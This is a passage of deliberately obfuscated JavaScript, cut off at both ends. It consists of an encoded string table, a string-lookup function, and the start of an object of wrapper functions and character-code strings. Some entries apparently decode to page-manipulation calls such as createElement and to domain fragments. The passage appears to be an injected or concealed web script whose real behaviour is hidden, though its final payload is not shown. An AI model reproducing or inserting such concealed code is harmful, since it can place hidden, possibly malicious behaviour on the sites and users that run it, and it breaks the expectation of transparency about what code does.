KPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return 